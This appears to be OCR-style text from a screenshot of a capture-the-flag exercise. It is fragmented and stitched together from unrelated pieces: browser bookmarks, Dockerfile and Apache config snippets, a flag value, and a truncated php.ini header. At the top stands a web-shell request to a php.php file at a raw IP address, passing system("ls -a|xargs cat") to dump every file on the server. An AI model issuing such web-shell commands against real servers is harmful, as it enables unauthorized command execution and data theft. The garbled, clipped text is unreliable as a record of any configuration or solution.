 34.94.3.143/9a5d99a967/php.php?cmd=system("ls -a|xargs cat");
火狐官方站点 新手上路 常用网址 京东商城
NG 1 ServerAdmin webmaster@localhost DocumentRoot /app ErrorLog ${APACHE_LOG_DIR}/error.log CustomLog ${APACHE_LOG_DIR}/access.log combined Options Indexes FollowSymLinks AllowOverride All
nimmis/apache-php5 COPY php.ini /etc/php5/apache2/php.ini COPY 000-default.conf /etc/apache2/sites-available/000-default.conf EXPOSE 80 WORKDIR /app ADD . /app CMD bash
setup.sh^FLAG^b2338397051563d9354507b0b81d47684958c8e981667cad0806e9be5dd29474$FLAG$'; ?>
TempImage
UNREGISTERED
Upload image
[PHP] ;;;;;;;;;;;;;;;;;;; ; About php.ini ; ;;;;;;;;;;;;;;;;;;; ; PHP's initialization file, generally called php.ini, is responsible for ; configuring many of the aspects of PHP's behavior. ; PHP attempts to find and load this configuration f
following is a summary of its search order: ; 1. SAPI module specific location. ; 2. The PHPRC environment variable. (As of PHP 5.2.0) ; 3. A number of predefined registry keys on Windows (As of PHP 5.2.0) ; 4. Curre
5. The web server's directory (for SAPI modules), or directory of PHP ; (otherwise in Windows) ; 6. The directory from the --with-config-file-path compile time option, or the ; Windows directory (C:\windows or C:\wi
specific information. ; http://php.net/configuration.file ; The syntax of the file is extremely simple. Whitespace and lines ; beginning with a semicolon are silently ignored (as you probably guessed). ; Section headers
ignored, even though ; they might mean something in the future. ; Directives following the section heading [PATH=/www/mysite] only ; apply to PHP files in the /www/mysite directory. Directives ; following the sec
[HOST=www.example.com] only apply to ; PHP files served from www.example.com. Directives set in these ; special sections cannot be overridden by user-defined INI files or ; at runtime. Currently, [PATH=] and [H
CGI/FastCGI. ; http://php.net/ini.sections ; Directives are specified using the following syntax: ; directive = value ; Directive names are *case sensitive* - foo=bar is different from FOO=bar. ; Directives are variables us
extensions. ; There is no name validation. If PHP can't find an expected ; directive because it is not set or is mistyped, a default value will be used. ; The value can be a string, a number, a PHP constant (e.g. E_ALL or
(On, Off, True, False, Yes, No and None) or an expression ; (e.g. E_ALL & ~E_NOTICE), a quoted string ("bar"), or a reference to a ; previously set variable or directive (e.g. ${foo}) ; Expressions in the INI file are limited
parentheses: ; | bitwise OR ; ^ bitwise XOR ; & bitwise AND ; ~ bitwise NOT ; ! boolean NOT ; Boolean flags can be turned on using the values 1, On, True or Yes. ; They can be turned off using the values 0, Off, False
denoted by simply not writing anything after the equal ; sign, or by using the None keyword: ; foo = ; sets foo to an empty string ; foo = None ; sets foo to an empty string ; foo = "None" ; sets foo to the string 'No
value, and these constants belong to a ; dynamically loaded extension (either a PHP extension or a Zend extension), ; you may only use these constants *after* the line that loads the extension. ;;;;;;;;;;;;;;;;;;; ; About this
packaged with two INI files. One that is recommended to be used ; in production environments and one that is recommended to be used in ; development environments. ; php.ini-production contains settings whic
; best practices at its core. But please be aware, these settings may break ; compatibility with older or less security conscience applications. We ; recommending using the production ini in production and testing en
development is very similar to its production variant, except it's ; much more verbose when it comes to errors. We recommending using the ; development version only in development environments as errors show
inadvertently leak otherwise secure information. ; This is php.ini-production INI file. ;;;;;;;;;;;;;;;;;;; ; Quick Reference ; ;;;;;;;;;;;;;;;;;;; ; The following are all the settings which are different in either the production ; or develop
respect to PHP's default behavior. ; Please see the actual settings later in the document for more details as to why ; we recommend these changes in PHP's behavior. ; display_errors ; Default Value: On ; Developmen
Off ; display_startup_errors ; Default Value: Off ; Development Value: On ; Production Value: Off ; error_reporting ; Default Value: E_ALL & ~E_NOTICE & ~E_STRICT & ~E_DEPRECATED ; Development Value: E_ALL ;
~E_DEPRECATED & ~E_STRICT ; html_errors ; Default Value: On ; Development Value: On ; Production value: On ; log_errors ; Default Value: Off ; Development Value: On ; Production Value: On ; max_input_time ; De
Development Value: 60 (60 seconds) ; Production Value: 60 (60 seconds) ; output_buffering ; Default Value: Off ; Development Value: 4096 ; Production Value: 4096 ; register_argc_argv ; Default Value: On ; Develop